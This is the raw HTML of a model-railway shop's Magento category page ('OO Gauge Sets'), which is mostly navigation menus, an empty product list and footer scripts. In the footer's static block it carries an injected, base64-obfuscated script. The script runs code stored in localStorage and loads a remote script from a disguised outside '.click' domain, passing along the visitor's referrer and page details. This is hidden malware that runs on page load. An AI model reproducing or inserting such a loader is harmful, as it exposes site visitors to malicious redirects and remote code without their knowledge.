submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/signals/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/signals/mse-signals.html" ><span>MSE Signals</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/signals/eckon.html" ><span>Eckon</span></a></li><li  class="level2 nav-1-9-4 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/signals/signals.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/other.html" ><span>Other</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/figures.html" ><span>Figures</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.barntrains.co.uk/ho-gauge.html"  class="level-top" ><span>HO Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.barntrains.co.uk/ho-gauge/locomotives.html" ><span>Locomotives</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/accessories.html" ><span>Accessories</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.barntrains.co.uk/ho-gauge/signals.html" ><span>Signals</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.barntrains.co.uk/n-gauge.html"  class="level-top" ><span>N Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.barntrains.co.uk/n-gauge/locomotives.html" ><span>Locomotives</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/locomotives/minitrix.html" ><span>Minitrix</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.barntrains.co.uk/n-gauge/locomotives/graham-farish.html" ><span>Graham Farish</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/locomotives/other.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/coaches.html" ><span>Coaches</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/coaches/minitrix.html" ><span>Minitrix</span></a></li><li  class="level2 nav-3-2-2 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/coaches/graham-farish.html" ><span>Graham Farish</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/wagons.html" ><span>Wagons</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.barntrains.co.uk/catalog/category/view/s/peco/id/181/" ><span>Peco</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.barntrains.co.uk/n-gauge/wagons/minitrix.html" ><span>Minitrix</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://www.barntrains.co.uk/n-gauge/wagons/graham-farish.html" ><span>Graham Farish</span></a></li><li  class="level2 nav-3-3-4 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/wagons/wagons.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/accessories/peco.html" ><span>Peco</span></a></li><li  class="level2 nav-3-4-2 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/accessories/other.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/track.html" ><span>Track</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/track/track.html" ><span>Peco</span></a></li><li  class="level2 nav-3-5-2 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/track/other.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-6 category-item"><a href="https://www.barntrains.co.uk/n-gauge/buildings.html" ><span>Buildings</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.barntrains.co.uk/n-gauge/signals.html" ><span>Signals</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/figures.html" ><span>Figures</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.barntrains.co.uk/o-gauge.html"  class="level-top" ><span>O Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.barntrains.co.uk/o-gauge/locomotives.html" ><span>Locomotives</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.barntrains.co.uk/o-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.barntrains.co.uk/o-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.barntrains.co.uk/o-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://www.barntrains.co.uk/o-gauge/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.barntrains.co.uk/oo-9-gauge.html"  class="level-top" ><span>OO-9 Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.barntrains.co.uk/oo-9-gauge/locomotives.html" ><span>Locomotives</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.barntrains.co.uk/oo-9-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.barntrains.co.uk/oo-9-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.barntrains.co.uk/oo-9-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-5-5 category-item last"><a href="https://www.barntrains.co.uk/oo-9-gauge/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.barntrains.co.uk/g-gauge.html"  class="level-top" ><span>G Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.barntrains.co.uk/g-gauge/locos.html" ><span>Locos</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.barntrains.co.uk/g-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.barntrains.co.uk/g-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.barntrains.co.uk/g-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.barntrains.co.uk/g-gauge/buildings.html" ><span>Buildings</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.barntrains.co.uk/g-gauge/accessories.html" ><span>Accessories</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.barntrains.co.uk/g-gauge/spares.html" ><span>Spares</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.barntrains.co.uk/power-control.html"  class="level-top" ><span>Power &amp; Control</span></a></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.barntrains.co.uk/die-cast.html"  class="level-top" ><span>Die-cast</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.barntrains.co.uk/die-cast/motorcycles.html" ><span>Motorcycles</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.barntrains.co.uk/die-cast/cars.html" ><span>Cars, Trucks &amp; Vans</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.barntrains.co.uk/die-cast/military-vehicles.html" ><span>Military Vehicles</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.barntrains.co.uk/die-cast/construction-equipment.html" ><span>Construction Equipment</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.barntrains.co.uk/die-cast/railway-vehicles.html" ><span>Railway Vehicles</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.barntrains.co.uk/die-cast/farm.html" ><span>Farm</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.barntrains.co.uk/die-cast/other-vehicles.html" ><span>Other Vehicles</span></a></li><li  class="level1 nav-8-8 category-item last"><a href="https://www.barntrains.co.uk/die-cast/buses-coaches.html" ><span>Buses &amp; Coaches</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.barntrains.co.uk/board-games.html"  class="level-top" ><span>Board Games</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.barntrains.co.uk/war-games.html"  class="level-top" ><span>War Games</span></a></li><li  class="level0 nav-11 category-item last level-top parent"><a href="https://www.barntrains.co.uk/miscellaneous.html"  class="level-top" ><span>Miscellaneous</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.barntrains.co.uk/miscellaneous/paints.html" ><span>Paints</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/dvds.html" ><span>DVDs</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/matchbox-labels.html" ><span>Matchbox Labels</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/tools.html" ><span>Tools</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/toys.html" ><span>Toys</span></a></li><li  class="level1 nav-11-6 category-item last"><a href="https://www.barntrains.co.uk/miscellaneous/other.html" ><span>Other</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.barntrains.co.uk/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category4">
                            <a href="https://www.barntrains.co.uk/oo-gauge.html"
                   title="">
                    OO Gauge                </a>
                        </li>
                    <li class="item category263">
                            <strong>Sets</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Sets</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="DDq3HRWeiVEcxo7y" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.barntrains.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.barntrains.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.barntrains.co.uk\/","customerLoginUrl":"https:\/\/www.barntrains.co.uk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeXKa8ZAAAAAO9pvWlGGROVLCSaBYAtfflrys14","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fstatic\u002Fversion1761154340\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.barntrains.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.barntrains.co.uk\/page_cache\/block\/render\/id\/263\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_263","remove_compare_products"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/oo-gauge\/sets.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <div class="message info empty">
        <div>We can&#039;t find products matching the selection.</div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.barntrains.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.barntrains.co.uk/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <ul class="”footer">
<li class="”nav"><a href="https://www.barntrains.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li class="”nav"><a href="https://www.ebay.co.uk/sch/i.html?_nkw=&amp;_sacat=0&amp;_udlo=&amp;_udhi=&amp;_ftrt=901&amp;_ftrv=1&amp;_sabdlo=&amp;_sabdhi=&amp;_samilow=&amp;_samihi=&amp;_sadis=15&amp;_stpos=&amp;_fss=1&amp;_fsradio=%26LH_SpecificSeller%3D1&amp;_saslop=1&amp;_sasl=barndavid&amp;_sop=12&amp;_dmd=1&amp;_ipg=50&amp;_fosrp=1&amp;rt=nc&amp;LH_Auction=1">My eBay Auctions</a></li>
<li class="”nav"><a href="https://www.barntrains.co.uk/news/">Website News</a></li>
</ul><script id='gtag_3'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://www.barntrains.co.uk/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/contact/">Contact Us</a></li></ul><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeXKa8ZAAAAAO9pvWlGGROVLCSaBYAtfflrys14","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div><div class="widget block block-static-block">
    </div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.barntrains.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.barntrains.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.barntrains.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.barntrains.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2025 BarnTrains Ltd.</span>
</small>
</div>    </body>
</html>
